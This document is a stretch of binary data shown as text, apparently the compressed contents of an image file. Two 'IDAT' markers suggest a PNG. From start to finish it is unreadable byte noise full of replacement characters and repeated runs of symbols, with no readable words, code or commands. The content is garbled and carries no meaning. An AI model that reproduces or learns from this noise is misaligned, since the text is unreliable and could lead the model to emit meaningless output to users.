�ъ��3�"c�������K��<�����Fh&y�G>i�R��H���]٘��]�)��gy�'�O:��7�`�*�*B��n���z�ʢ�W��eG,Z��30��+��c�s���`_#�}�[{�t������{��ﺲ+�y1^?J�|37v��n`���5|6W�r���~S����v�G����V��P��p��|��n��r����8Fm����)^}�=������;<���xha�͵k��S��<sW�xF��Q�qލ�^>�9��L��vqrE�/�m)pXl�Ĥ�5�ՐBlq�kl��U$�N7�me�K���<�VFLj}f5�[�[_��<�u[�V����!��oeĤև`VC
�Ź������Y��me�K|��<�VFLj}f5�[�[_��<�u[�V����!��oeĤև`VC
�Ź������Y��me�K|��<�VFLj}f5�[�[_��<�u[�V����!��oeĤև`VC
�Ź������Y�e����c�K��nw�;^!�	؋1�|����A9��OBo~��Y�O�ɜ
�b��)�J
o���'�@刕A3��&�P,bR��jH!��̾T��T�X1�i�o�@FLjy�Y)��ٗ�ᰛ��+� f�!��MȈI-O0�!�������m��p��X� ����Қ��?:u}-x[���sK/����udAQ��t����+����=斜s��4Fn�ș���� ����[r�E��]�%4�[oq�g�"���KnD�f+���C�z����M�w��9+�V���G�K	�]�/t(���O�k�m��g7��;~� Z��=��J�>n���;�����X������k����0sb�d��EMS)+��3v�/�妪�`��^�a�?��c!&�ڇr�锖��U���<bҰ}�}(��Ni��^�a�?��c!&�ڇr�锖��U���<bҰ}�}(��Ni��^�a�?��c!&�ڇr�锖��U���<bҰ}�}(��Ni��^�a�?���"7��5��?��	тv�$ .|�]�/��+/��|!%�'�g��0�����v�tJ�x����>�#ԇ�m���n�	�+��鶾2���P߶������@�������c{QN ����٧#�~4��Q���s�Z<z��TJ�#�<J>��m�B�O����qE�e���s}e�Er�?vƹ.Z�zy��/�&�z���&x!����}~�E/s�X�f��_-�B�ӟ���ˉ����V��췿�pg�-�z�z���j�}w��)�����I��K7�p0%/���j�á�2q㖬�wgpr�� mAQ��<eh%��\<�S���ē�F]O[a� �Y�?��j�=�9��gG�6���������q �ȑ��c[�����\2'9��զ?2������2�A9�Rlk��q��K�$'����Gƞ����WƁ0���f��o����y���,׼�-�M\%w~��6������d[��<:��G�����ƛ�>rd���֪�q��K�$'����G��H��m�q��� ����znC@3_��z�S�( ��/���:t&E&����EC�n��/O�E������E�!W�G�q\�g������ޝ�%��r#�~���&}��ܵ�rӟ�tQH'.}�[*W��5��|�q���=t�3����Q�~��C�%�;��<�����2g={���1�	X����W�	��^�����ɟ'Nځ}��9�����i���6)�8#/���?mm�-���Z��^P)�f5�e�p�����<�pw�0�f�:��z����a����?1��� �����?�vq�f'햓 �9?;�0��é��%G��ߚC��j����)'d$;��0�(w����z^�u���G�����N�����M�!k^��e ��/ʛ8�L7��O���tG���MGz�zݍ��x]����y7��K���ޙ9��?dO�������?|O^�vy�_1�κ��wޑ	�S��/�w�e~�>�	}ia��59�P�y�N��0��M�G�g��{�&PPY����eE�����S<(��p��_��x{`�� Z�g�b�3T
��ah�#4؂*���A�Ġ9K��8/U����c�cÈTq�	�;�-�<C��3��au#D�á�<2�j1�����j�˰�㆔��	�T���`�m���~P��8���D��z5�ټ����/�� �v�W=�߯ZG~����3�.��g��Ox�>+���L���5WwW�h�V�%�]�y�19��n��_ Kim����)g��ﾬ�#/?"e�nW�'�����m��tC�Nh���-}����8��`1�}�a1��K��9�?~�x,O�`�F	&jn�A�������@÷��4��(���HF|{2��m�z(^?�U���T��*:& �Jf��y��qO�c>9&��R��8!��ρD:&8�0v��|V�q.��M��|1o�}���N��e�݅z����Șhd(cO�#�ʣC�{*��Cd�{}ڑ��������(��C�1�&�5cO�#�ʣC�{*��Cd�{}ڑV�s�<h.�^䷨Pj�׷,ŒwҤ��'9u���c��	ؒ
V��M�"@��� �ZP[�
��Fџ�au�oY]��ݲ�.w�w^p��]��[�t�t�ǝ�����~�3�z ^�/�3΍��./�;�5n�%�/u���7��ʋ�:�㧝��~���Gx�ݒ�\(�ng�Ӛ�n���s�>��u��5G�[*=;|�Զ���'o��fN"�e'La��\J�0�R}R	P0~@tb��@�e���:�K�e�a��A}U�������W�_<����6�G�ˣ���9�Sy7��L������?��dy?�V�_��_�>�I��������"e��?��k�����7���t�WJgG,�n�z r8���(��[���307�p[z/%^+��# ��_���?>�+�����u�vk������=�0��c��wtz������y�|��4����n����XW����?>}X�僎�]�+��ة���h�/� bP,zp�)���
;��4O��a@
��<�uAG��� *S��&'1���X��"��B|O-����&�i����:�՗��.誾��De*���	}�~'E�|���s��JVJ�@�y1�vLrܓzs��_�?�Y�4P_" ���{ߨ���i��q��< _>a���s�th.8���)RA��ԘԱ*v�3�c�b����k��"���/裊���X�\�R٨�?NI�?Zr���^��^�oL����-N�K���gT�/I�\<p��w���>�����~�P	^�7��o,<�z�@'��ws�?�\x���o��8󵯸�ӎ����x�n��>���G[l��u
j��膟��N�Uo��O!~�+��V����o�e��3n��5���4T���������⏗�T3�"}�u��:ԥ}�gL��'�����.�:8�E���-`����$v֯����=R��R�A�PTY%T��xjmc��9@!V�����~S�S|ˢUx
)�H! �B]P]d�P�㩵��r���T�����1X
��3����<2����8^��OL��=bU*��<��4�<��~��=V}O����b���)>eQמCFJ��ki  @ IDAT=R�A�PTY%T��xjmc�Ɔ�&�*��=e�BA��Lb���)O��cE,~3��������i���ma`Q��֖�gui/���Gr}�|	�[�T/$���QʃOYԵ����R�bP,��EV	�:�Z�X)ǟ��@!V�����~S�S|ˢUx
)�H! �B]P]d�P�㩵��r���T�����1X
��3��f��=R����kl`�X�m����/�)����#�3F^_6�R��1�l��Z����#U[� ���G]P]d�P��S�!��gl�R`��8\b����o' �"w�����ɋaU֟�㧦�`���-�������"W�G�<F��2��N}�}��>�ԝ��v�ɍ�s�[rѻ\}�=�<���@��muB��{/vs�]��myI��?���ݧZ�:�F�\+�k&K�����ʌI
�	�2R��<bٌ�r��>��Tպe�S�#-��E�~ɱ$K�L�$J�h}i��o�X�r(\�=@NQ§?��L[��<�Rf_���j��X��������c�P���*V�
j�Sԟ��*�Ӗ�-����W�?�`5�e��`�qF���`�1���MY�M��]���)�O���iK��\V��;�Eu�ݤ��R�2�<?l+��ԥ-}�Ou�Q��w�~���e�75`�)bS�� ՟��j�Ӗ~-������i��p�ݗҗ w=g�eM��/UN�4��M��'G�-[�����7����ڈ����ι@>���D�99���>�M�?ޠ|�pp���^ �y髺s!'!&�}�û�2u���E�C��F�m܍�@^�hg(N���C�	<P�cQD�z�Y�z0A����B���;�"�PN=Ҫ�U�c,T�����O���w �J���R�,N�W/�}n��u���
uA-���Q��j�����Nh8�`C��c���!����pY�J�}(��&3��W7����L�����R�"���GJˋ��� nio������yom��$�8s�Nz���6nɥp�O�?��{�ǿ���{[�?�	7�˟[VOx虇w����n�by!�X����}��`�UG#M7v�Z7�$y����S?��A�p�%�G����Cʺ��z�;-ԥ}H�:S/�:�uZ��B�g�I�O�_���Z�8Y7�p����/���C
}�X_��~��b�ɺt�;-�M!��R�S���W��C�3N��x��i�o�i���B�:�W�����q�n��N}�_HC����Ա��U?�ЯŌ�u3� wZ��B�g=�Ч��կ��~-f����@��B����?�!�>u��~�?�k1�d݌:��������Y)��c}��~��_�'���7���mc{C
}�X_��dmº���,�u3.�wZBضK������~�?����Z�W'���@�W�w"���n���[�y��Fȗl�=�� >�7��oY���P7rԱn�{?�����o��[{��n��7%��#��wߕ�z5y��E/������FOKW6�T���un�-gl����Vț�O^����S���,�2;Xq��Z܁�����M�e��Ӈ�-���X\��m�-���m���
)p���aua�W���y�y<�f��t�x�N���?Y�wR�,_6�V7/�y�,����m�[lu�a��mf�I�L����E1X���C�m�š^Ѷ�m%e�I�L���V�y��X���ǳm�8O7�g���_�?��=)�O�x�-�Յm^�:����g�y(��6�����ߌ����|�<��IV�:���I�G��2ͭ�6�Զ�N޺�mg͐[��o����㍙g�k[m]�c�;W9���R�eW7���_��/,x9��%ok�ŀ�Un�����������<��>���"�9�1�#�1�������E߅3_�����p�f+���>�b��?;�j{B��Y't�o���������Uo@���V��Za+��u�aP��E���&�#��%b��ô9�U���f�L0���'������Կ�U�Cchy�M}m|�x��KB|)Ϳ$���t��7��uZZZ�(W�_��d�!���}N�0O����dS��e(dJ�;7�@�f~�.}��w�o�:2���}ƿ���=�3#�d�o�������:ܹ�}����Q�GHQ��F����,��<b�����W�q�?�,���N>!�Wj+w�c+o��/��v���O~�\�/8�$��'>�?��B_V���>�~7�>ܘ"'��g7u��l)\�qg7v�ٮ��CR�u�1��n��}��]ݿ��U쨧�ל=Z��?*{��x�BL�D��%�T[E����"��/�'/1�Ğ�0�D߀�O���������]�?N*������OCl�^3�������i��0'I�30�=����x��?�%~�G��E���G��T1'���o5�}����p`yʱ^��>Q��$Is�� v<&6��j�7yD��S�bn��p�q�cO�������0'IN�30�=a%��y��"9�v�;��O�k~����
n$�	 \������G9��E�o�E�+Wi;(�f+\� ���cOp�س�S�[��}�T�*L�s���>�,�S,{Ax�縩O]�{e}��g��ם࢑u���|�A�CN��~�[' 6�2x��yɸ��`��I��	�3�"'&Ġ(j.TK�?Q��{w�?آ������4H�����
%/�ȴOȃ=q�~dç9�7��)z�'^�8� �PK|{���}�&,����9aj$'HJ����ٿ�񘑋O��l��^&�$��>� f�j�K&$!���GX����焩��$�yB���Er��)�2���Ƀ>pQ�������ԣ}$�؅�o�SV�T��$B���馧4o�{�h���.��t@c�qD<J����_�30����;�*��__Xi{E|p����\�y7v�)�|�y]2y��\}Ͻ]��t�0Z��ó��������N\t��\���d����������]w����E^.؜��ɢ�M��/��J��2t؄>��Ĥ)�?.�!�hn�)�,�5j�*d�������䟄@੺L�3���B&ª�qf5_�i�hn�U6y���^Ҫ�������"������d$�Tw/�ܟ��Ov��'����sQ����*�����(��]s�']s��1?Y�W�_ �m&�|L�c^������~J���|O����u:�7�8w'=���O 4���ЪU5yCGI�uV�@��"=�ȯ_e��C�0���1 ��wS�ԍ�}A�a>���	��v;��3�s���X�_��a���s�4�`_��m8��$�@Ӎ�|�<޿h2������4�N���^���'�����%Ƽ\�i���/��.RQ�+c[���iB0'ʑD���M�T��[�?����}�;0�W�+ǚ2$�93Ч/9Y��`�I�vK�����"�|��R{����߀�_���kڐ<��@����%?���)xa�2ڂ�`<���s�R��QaP��>Ց_�/M}�_��\�i����D�˺Hm��VV�T�)� ��˻��u�'K��D@�����H|Ё�m�T���\�y��d�E����lm���ʾ%���]��?y�����?���J�4W�e���>5�����k�' V�Z�O2@�d_V��@���}�z�y٫�
�-n�������f�=7���;��S� (���FO<�EK�����	s����_�k7w�5�7���7�;n���F�Y�v�������?���	/�� �D��#�����:�^�ꐇʕ�&��s'`��ko���m%�_{�T���ILT��:X$/���P��Ǔ�������}+�_(J��S�?W0��I�CMfΪ����_�1�o�x���}�j�oǒ����}��&%H s��w1翁�]m�������P���Z��\�cP��Sk���&/A�ח��������h�K�Ɇ{/ʜ z�.ڟDc@5���������c9w�1��.���<�zP�*��Ɩ����+[0S&�ѓ��������;v3��w��G>�����;#;�7����My!����у����A?�ї���z�m%��{�j9��wH��S����*�����?J��h��ҽ��4`=��c ]��6fP 4��<W)^jR<�j+���sb��tiT�/�� �8�ȡF�Ȍ~5�M�&I�T2]I�=���%G���;)�X38�Km�IbD_�(a~iJ����I�ϗ&�'�y"�hT�+_���2�Lo�g��g`�nH�ʓΐ-bO���mu��� �T��8]�p�S82�?���H�P���&W����s�{��<�����3׻��/'�-����0����o?b�y�*��o����N 0�Ўq���*g�n�ٷ�]�6��J��Y��E(�$��qG�nS:�n���!�R������rw�w��O��,^e���Jy���ֺh��S�s2'�t���
���\�0#%� Ru�ZQ�i�L�e��^���K|�! bP�L�F���K�O�@�}��e��'}�.��<Y��Z����x�d����+�j�K�{ퟌ}5��1�N��<Y���H)�LV5�;�W��Z�䯗�9����!�c��Ԕ��ϕ���J�92����+W��J4�}�%�x���oKmI|���#,7��I�{��S�;UX���3�?�V=��'O{- )��P�R�k��%���Œ&ꤤ����{�(j���nуo����b��; ���J0k]TW�n*x����-��ιЍ�x��Ox�\y���/9�G`�a��+w�!_C���O�췾��~���|��nBz�θ�W���'dÜ�Ά�J $O 'zR���J��&Ș=��`<�%��[��^�y{���K�Z�_S� 3o��\�\��']��'���R}�[a`����"��&�˱^�����I�Ɗ,�HRN��K�x�`��T��I{e�'��r#n�����j�K��;����N���A�e���xx$��E[�%[��s��,�� �o���6rr���J����z�+���q�ڙ�Nm0�{R�0�V_W��^$gA�?j��b|n��53߹�h������]m�����\�\G.����\��+�*�UN�ix�O�m�on���O���6۬e��`2�c�������g�}ҁ߁}喼��h�Wiȧg��U7s��]�{�+o����N�����ZY.�c�q�1���#�Q0a��_lyi�%��W��AT���j���0��^�..�K"(����j��>��D����[c���7���ǹh��4���i9���,���Ibk;}�� z�/�����XМ��k���2�:��fm���G�����]����������7�w���"��$�]�p��x��;��?�4x�3���[����ǻ�k�^���e6(W�S�����v�y\�3x����ˏtS������u׸ƭ7�g܁vV����n��W�}j�N�;�I�	,���59�pr���ᱸ�&�>�3nҰ-��]ԫBY1��#U�>bR� E�����Y�Y�q��&���.iƞ�&U�|�s{�6�%�7)�,�ڏ��R0>�+�L��浪��/%�C���Y�q�����GBd��C��?�9VHU%o��������R�q������K��g�IU+_J�ZB��ϸIQ��hs����y���{Ó r'���"�ȝ k� �iS��_�((8�wS����c$f����+��J
S����=��T+0��g4c�g}��Tó���G;Ҍ=}��B�� ���ޏ�V^-��Z'JV'j���G+6�K�V��~�_���C��
sNn����W��g��-)Y��/z�|����2&ʅ��5������n�5��?9q�Z܁SU��j�2ee}ZLyH��š���Ŕ�Qkcq���Sn}ZLyH��š���Ŕ�Qkcq���Sn}ZLyH��š���Ŕ�Qkcq���Sn}ZLyH��š���Ŕ�Qkcq���Sn}ZLyH��š���Ŕ�Qkcq���Sn}ZLyH��š���Ŕ�Qkcq���Sn}ZLyH��š���Ŕ�Qkcq���Sn}ZLyH��š���Ŕ�Qkcq���Sn}ZLyH��š���Ŕ�Qkcq{;�*����M���59	p���>G��g�?9y�'F�#��/��y�5_�\����IJdm,N)�ٰ}n1M�O�)�ձ8��ձ��2jm,.��ܶ��Xވ�]�w}@�z���im�-��ĩ�}PN�ɣ �@��o��_���䄛|�;t�9>���:E�e�*�����w�Ł�o~m���o"}�K��Vț�OZ�����M�-ό�Z���;�����yal�-^��r+�f��-Gö��ũ-��j�e�a�r�ί�s����"c[A-��g/����ⳝ�m���lSf�l�b�i�l�b�W�׶��2���m�-^��^�l�-��o��m��E���oN�s�/z)N\ _�zv~��?)�����h�ゃ�f��kY|��s��f�f���2���'vͮ�ͻ:��i�?A��5�o#��`��q3_��F��V��t�|�`��\�;������&�=�9�T^���[r��I�mK]��췾^���А�8T�0��M���r����u�eq�v�kOzZ�����a1���)�m�š^Ѷ���"�^����׶�b�Cj�lq�W�mc��H�W���b��m����6[�m�,.��o반~m�-�<����zE�6���{��:,�_�f�)�m�š^Ѷ���"�^����׶�b�Cj�lq�W�mc��H�W���b��m����6[�m�,.��o반~m�-�<����zE�6���{��:,�_�f�)�m�š^�vs
o�?N�gr4�$�V�g �w-G��Z�x|����-W���1���6[LM�f�)�m�š^Ѷ���"�^����׶�b�Cj�lq�W�mc����k��{ttKɢ�N �z�|k���hŊ��8���ԇ�ד�ʸVsC��/I�x�~���l���Z7����5c�^$/L+�7��� �s��5n�
�=g��V����t����������l���R����ӏ-t``c��������ĬPl�`q�l��/X���m�-���B�%����B�m���2�1Z\�D`}X\bV(�m��_6F�����K�
Ŷ�����hq����aq�Y�ض��~�-.�_"�>,.1+�6[�/�Ņ�Kև�%f�b�f�aP[&_�;D��?Ø[%����6F��ߗ� o�� y���#�nѰ����׹�G�����y!�6���T���J�����cxxI%P�*�ir�g�I[v���&X\�U���`�6���c���
"��r�����f�����G �~�K�Qyjh��Y��%�-���]�|�m�S���������� ӟ�t������ҍ�v��-�����[����S�������8w��i7v�j9�\2��gqQ��6YP���C>�=P,�A���n�m�-.�cc��H?�W�3R�k�W�?��?��W��v���ȏ���"��_��qF�����9�.d
��p{pg�x��m�iy������r�����>oqK#�l�7'�'��{��i��+W��࿹���t��V4�Dm~��೒��]	���	�9��6[�X������Ɯ�J6���	� �.ʷZuȁ{4����K7Nn�� �_�����m�5�a06���9sF���%Kb��h	tD.�a[yBGG�`w������?+�kI���EIM��q�������G?�j;���;��ZW���?эy����{�����w���6muB��MY����IC�M��g��1a����P�y1'���S}N����^���*g=E��h׭>�M
���U�n���U�m%�?����U�n���U�m%�?����U�n���U�m%�?����U�n���U�m%�?����U�n���U�m%�?����U�n���U�m%�?����U�n���U�m%�?����R�g��MG]�Z>'�ҹ�?���*�Z����Ez�`_*m��0.�8s���ڹ��q>��a�&�F>���}����}��g�;���#�e�釴[}�5)�X\�W9�.�e�C���Ҽi�=��n�Ch�����i���2<6�"��ҥo�t��o�+�:��n�ʻ4���@�_�x�>��{���ি�rW͆���\W�����r�r�5���׸�f7se���|��=�j��:ڧ���*4������㦥	ff�lظp��N�!��š�B^^��o�Rl~�w��n_9)T,�&	a,��'��m%��š�B^�K�J���j��K��1���
���'����$!���'��}M
5�C����<�������������}:�W�����I�X�hV��>o�Qͅ��I�dq����琱�V�O�s��`ʣ���}9���}n1�(����ķ���@n���� ����cMk�������2Q4��z����kE�	6B������B�.�K4?%���Jc��&v��������o���i��l����+�]�[����^����?��o��Osr�M�}�k�wo�6�(�{���Q��9i2_� �|FK�������c��I/�H�IL�����6ౄ��yUt.��C�=��Y_����+�k�:-�u,�N��8?a�s9��Y��Ǐ�S��j���$�<r����̓[o���3Q�����٨~�����3�s-��]^n}[����*�p~��)�Y����qs�*y�$�\]�Kg~/���+���\(B֡z��b�yˀ<�;��W6D�`�X��8K��M��/��:>V����O{�fҝO2]���E��_�����}(SW\��}pڥh<F>123�&�?Sn���"<�?���վ˪����Y���;��4Vݟ�/b6�+�5�"���_{м�7��!?8��"E��q�<�A�=y�+)�GI]E�S?b9?h��֚u�%��<�R��� n����� 'Ou��7tK���)#��APX7hނv������c!�����Y0]�Z
}�O�9��$�0�0��j�w��R�'S���|[��b%���j����W:>�Zsem�,N� �����r��9��&��b�Yp�o�S]�����u�O�9P�U�M�z�Y_H�>���oӇKX��S�b�P�����]��7	��I���B�+�ʿ��_TX7hނ������������ǚP�/R[w�M��M��x`�zԇ5���ư���U��b,>?yX��+P�!C)�ߌ�Oj޴�쥥� ��$^e�����n 
��[��ܵ�jk��~����Y�'��Fםp�UG�������������o��M\��*.ю�-wKΓ/�<��\-gA�(�߽��S��r΍���ն�?4���&�Nx����	������u�38��H�>�Ĕ��(x�S/�n9��v(����<�m�ls�zX��� �:��6[L���4�J�a�B�niX��S�i��V.�g�^;��yԱ�����a�A����[�5�Ph�-�=y�[b ����晹�N��@u,�}n1u�{P,(��Vz;�wK��`O���H��o�yf�|?�GKm�[L�
i��^����Ұ>ؓ��%�u����]��<�[߲��� �����<���3���'r�{��+�N �p0�+L3���7�lѵX���� �Bo�װC�}���n�n��'�Ա4�2ϋ����vr�A��1�Xp��6[L�0�����)�y�lk��o4�k�8f/-� �@)���)<t���h~��]su{�><�g��o�zY�������\�5y���=�6��o��+.��Gh\�qg7vƹ2��H��
�Ķ)��}�M�ǯr�23�r��h����&i'Ʌ-
�
'L���*#�優��_�Od�:ĠӾ�2��$�e�QX��A��H��z�ʈyU���V.
�):�1t�A-�})e_���Z�P��
�QX��A��H��z��h��j+��4}�L��>�R��,(��V�5|���L<"��?�)R�y"UF�Ӥ˶��S�L>���g�e��,(��V�5���o&^�U����<�*#����X9�|����kJ]m0���[|����9�st�,��=��%6>� �s\�y5O�[s\��7p�+�f��ؓ��Ml)t�s��E2�@��A�Z5�CQ`[��h���es9	3�[K���&�e���C=R_��p�?�c�!���������h����Ga=6�"�4j6::f���;H+�V�	��#�q�����vN�̗�ߏ; ns?����܀N%Wï<��zSﾸS��zS������w��t+���n����TS��f�l�z˂�lh�wC�<�F�Z+g�}�E&���n�:1�u����&�b�Cju�/R��uy��xT���c�꓉��Q@��'c�v�>#��T�g.@ea.;�oF_򪼂�f��w�ݫq��,(���F��e���T�L{�1Z���U�5��>�7�"'O�����~'���������ǥ<q�U�Y�[�[�>F߬����S����A�`�o��`�\�x�r���|yk�7���/���:����]V�}��{ �E�c��?3�3�B:��R�@gj��[��P^�;&¢wD���?�/�mqR��c/Q]�Đ�H���<h��J���; ����i���8��ץ' �}�;����ݬ��hxX��~�;�B7���g��"�g���~kZOI�v1o���B��� ��ns���v��f����y����T�K�����˙D{�a��rC�}^˃|f��2��^��5�ȋ��ȿ����(�O������'�T�yJ=R�����'f�ab���R���ZQV��W_�Q�TY%8X`�<غ��D��m�4W��h����D�eE�������	�E���
,�����?�G�A`�GEZ��87����o:4$I�Ά�;�K��B�_`�BY�~�^}�G}bP]d�P�`�]����` o���pʁg�>8�"����A�Z㠠���?N�c#�R��ޯu��gj��e�B5~O-�\�;�q�m��hT�p�)������L��΁�ύ������maJ4z�|�\N�.�x+���bj-b�s�{`����M{�ؽm)=՚���>
k57��ǹѓ�p�>�%��-����m�F[�jk�D>Gg�I�/�{�\9n4
��s?�i;���K �Tos�y����5�kn����\���.������8�4������z9��|1Z*�euR�q�٫�މ�F�7��1k���͉?s>���H���� '�T�y
��e�TM��u�Gjm��b� �O�~Թ�ŕ��N�����q@	1��1^�C������* �oxU��<3H\��qN��j�K.�0���������ܟ!�����ؤ���XLH5$Y%T@F���N��W���~P������Q�^&��ևbQ%U����d�O����X_Y{����Q
(�%e�IU�����
�#j�&�����b�m�e�Q��+��\u��/��������h�V��S\m��ȕ���X�V��*��9���-lߗУm�O+/V����d��_��
Ɓ����A��W^�1
���F0��{����U�;�/���y��m�i����$���m~|\�ʫ��f}e�Q=���+�G�(���L�P-lxP��L{D]y�T�,�X2����z=ߞ���A>�BRz��j�N
��c��ǭ��?��䂋��Ӟ!;��R�l��O�8\��y����p�[�x)���rs�]�;-����[���qgB?����F�yc?]>�����_w�5��4gg�]��w�}3߸�5��$��h��=q��?\ޓ�����5ZH�������R��a	�!'/��ۦoP]d�P �=U���eV_�*P���nH኱�b���z��Kh9y�n�6}��"����b�x/���Va�*6�nH኱�b���z��Kh9y�n�6}��"����b�x/���fa�*6�nH኱�b���z��Kh9y�n�6}��"����b�x/���fa�*6�nH኱�b���z��Kh9y�n�6}��"����b�x/���fa�*6�nH኱�b���z��Kh9y�n�6}��"����b�x/���fa�*6�nH኱�b���z��Kh9y�n�6}��"����b�x/���fa�*6�nH኱�b���z��Kh9y�n�6}��"����b�x/���fa�*6�nH኱�b���z��Kh9y�n�6}��"����b�x�S����%ۓ^�Cp ��r"@���9�����cmN�R���L����וb���b�������f��
��z����i��e�z(��h�1�iW���б��@������g��ǚd���\�s��<��C�UB�p1��Xl��JR_}��X�CF��+¶�Q�����7��!�AE���ڎ;���u�=-�Yx�O��"7w5^Α-�;�4y��8;7�����&�����g���ó�9�������~}І0��t���f��y��`����M^t��砫���s������Si}�=
�[t�?�q���a}�97r�jW�\�z�
���f�
H�Lt�"�UIUu3��y�uR��NڬB��*\Q����j�2�L�P	�Q�߬ڏĴ�B�"R��FmVa~CU��de�ɪI�����*1�uW���T����1�$��QF5��������$oe��.�2�d��08�"�4V���`�i�����5W]�k� W�O��Ê+�o%W��S�_$�o�+��E����@hN_#����ئDr@56�걭��������C
aY2�"��G�m��֤N }�Ʋ]��^��^�R�l��+'c�)}�c���f�@�
B��E�a�:i�>�?���ƨ�o2�0�D��0�*+���	���v�J���9����-����=��n��C\�!m�~����?���y���K^Ѳ�d�%t���~�S�^~DK������H�h@�"n�y��4F_s�k���6/��m2��﹩�?�F�e����/!q��	��o����o:W��{κѣW�]3~
'(NF�:�RфNH�?�J;���s }��*���<o@�6mt��U�G6Z�+�sW$��R�$���U�`E_��Z&QT�7 .���NZ��r�.Ăj��6���2P�<�X���/�P+�_�����g�I��U.A�C|6�N��6�m�"�2��QT�7 E�6�����#��勹+�ÇO)`��v��X��/�P-�(*���~'-�W�obA5�a��J(J�~,�_�i���/����E��ݤe�*� ��!>k'�a��6}�Zpƿ(*�7��w�$��v�-ϐ��{��Z�Ï���u͵���^*Ǫ��m��� nH�U���}-{k&>sˢY_V|,��d��O�bmt)A���F���I���}�g������fU-�)vk�p���+_4Xӊ��a^jLY]m�0�����!q"���_���������e3k'��)*I�����[�2�����p�� y��lk`��7�������C��#��w��NJ�A[e�p���I���)�s�x�\��q%��J>���fTϥ�U����~�+#3Z��;Kn�~G��K��c���־�5�!wle�??�p���S����4��W�'r�C$/ �{�\���'ڪlL������Kd��nŉ@oq##��J2@3R�[���<���:�B2)�H
m���E��Ejy'rU�M�L&IkS�GR�Z���<���U��	�ƿ2X8&���E	��)uT��x�X��&1a����<��r+�;�G�)[�P��IV5���1cc%OK��Qe�oySW�Ŵ���ϓv�z��]$w��ءr��>�\-�r �����?�5箌�9֋⵱(�`���r	�M������� ���4�w��)N����e���{/�;�oj��X�ű^��>?2p�pr���|}�� h{�p���ȕ��'>ɍ�����FO<��Y�N�t�e� �X���I��{�?��܃m�$�(+�?����B���.}�en��Ht�����^�l�� wɹr{R�	�~Ե�|L\z����+.�L�S~g�����3�r��]����n��ˤ1��	�F&k��	�Hc@�I>u�L
��z�XfsR�:���)0d��V�q�L��X�	��uo�"VG��HS��&l+�����'z�CP�������Z[�i�L��X�	��uo�"VG��H���<1IȱOx���\pD1U��%_�����֖�Rc0G�wG5�16}�Isҕ����(�i*�ޠ�q"��#��rE�s��ˁ�'�����]m���v����r��!��¢W˱S�B����˴�+��D�����R���(�i����|Mk�u<C���k%'�/M,;����5�~�,� ��N��Pul��Z�~P,P!�Q�V-buˊ4/�`��\��1|ۣ���bi�j�����A��|��'=%��~7����D������Һ�g��pk_d�g�::�ݫ��B��,}�e���K���G��O�3��'�~��v�˳��l��D�(���o��3tK>N�k,�O8�0�6׬vS�H�l�b4��V�a9��%
�bY�ƀh���gLP�c����ğǔ�T��%��b��ޱe).�׭�m��lWƟo�!���[��g���3l�D\�O�Bq���s�}����o�Cju:����n�u�o�l1ە�'�c)e��eE�*�[�Z\$U듾m�ž�TH9�Q-�V�q����"c ��~H��m�-�0<�%���2NҼxS<k�=Z���l�o�l1�����B@3��ho�����,�!M�.P߶�b6+S�ȣ����*�ib�oEjq�XtTm��ծy�������}y$�]\���{.>}B��m�$�k_�G���i����E������c���ꎖ�X.@)�6�xW�<�߸�0ל�V�'i^�)�~���.X/i�.�ߎy����?�GK)U,+��Pފ��X�m��O 4���ay�`�Ԏ��ؤ���嶚e=W�; �?�-����>0�������sss��U�X�ɺ��^��3���%�Co=��̗>���<�5����j7~�)�Q�C,��N��7�� ��Ӥy�}ny�����)'p�@r�n`�<��$,>�>�~���N�o�:�9�?~��B���x,�Pm�eZ�m���b}X\``'U�u�C�nz�X�"�	T�y�؋���2-�b�f�i��և�Řa�lq�n}�MOW�s�������<�6��F�\��=�2�Vt^�/4�}nq���MY%�%0�1@l {���o�[�n(�
�+3oU�/4�m�8��馬@K`�I���'	���
T���c˴X�q�V��΅OO��Z��T��'�և`��Tq5��������t�;��g����D>����䢜,�;\ڍ�s�-�d���{"�=R�{j]%��i�W�����!�i�7i����?K�g_&�4��6[��ژ릧���/i{D��')@�	���k)��W�����+��n�|�}�G�����l�H�ϕO��fyQ���y"�<O߼�ެ�s���%�Z��=�7�:�<o9�G&�{��|�;�!y��������l�u��C�>��닻1Y�u�o������4Z�k���������WyD���N����H�Q�k[ͻ�7��v�)��Q�١ɘ鱠�ZLyH��`��=͝�}VE��[y	C��L�R��Q��\�E�m���s�ӓ�P�d(1�LxH��`��E�4�vRB�`(++T�4K��4U9�����%O&>=9	5y���Q
.VGp��HH��{�T.c�KS-+Ҕ�H��q��dM��혷ا3;�!��ĠyK�oCP,6��_�4U�5tT�0����X��>*ъ��
cj�������Z�|5  @ IDAT�"9t�=�	�!(i�g�	Aˊ�#}q���D+2>US�E/W'���7����-�C�k4&���ݤ�Gb�0�Jǣ��bE)���Ǯ�rL��T-�37����/Ytsk�]{��
�6&�N�E�-m&�s��*b<!�,�N��~'Mڡ��t�%_���2�R��rC8��-�' �g��:���̙o�/�_�2i�fZ��7�&��V7��d2c�U3���*�Ӂ�DK��U����)a7׮u�o>�͘��'Bx�����>��W��k�{�Yg.�ũ���>ܵ1��+Rz����23#��|{�xc�Wι�SV��6���O(��@j1x���Z����^���ű�k�Ϡ�h��*6���P,�#���A ��	N�z}�f�ciֈT�A�X6I!J6�m��^����: y	�B�:�6[�P�R3
�,��9�T��IF�H-OR�U�uR�냠�>�8��a��Q@e�=U,lR�%�v��>�^����
�K��������1�k��k�cH��aimܠ�A-�rU���T@^¤Pޟ�f�ciֈ�ǯ!fH1,�d�
��{��ʊ� �%L
U`�h�l1B�KA�(��h��S��&y#�<Y@HU����x���/��JY� ���A >|�j(�l�-�rU���S�nhw:kO������n��En?b�E��T��I5Zn�b�m���U]V~Sy	�B�+�}n��ҏbF�ECh�F�Qx,_x��4a�;�9����-�kOy����k1�����7�Z���Fy�@K������W�Y�H�̯ߢ'3��|�����W���|1a���\}e�;kU�+��������˅���p��[����m�� >��f�S���
+{ ��vc��/�����N�NZ{����RN:m)|�^м��^`#�H�/��'���)�$M�F](��bz��~H��(��i��� ��^`��_hO_r�Ml
�o�DV��b/W��1�"
���uX�zX/0tQ�/���y�~ɝ䬰��[P��b�~ ���(|��X��p�z���B�=}ȫ���I�
���Ea�A-Va�������'��uX
��(���W���ɝ䬰��[P��b�~ ���(|��X��p�z���B�=}��U�˕��ǻ��^*W��vI��<�E:W��R4�����5=>G����,�=c�<�j�HNbԶ�\6�Ks��$��Dq�gE��X���e�Kbc��ӆ�@���?����������6/,<E���+�z 
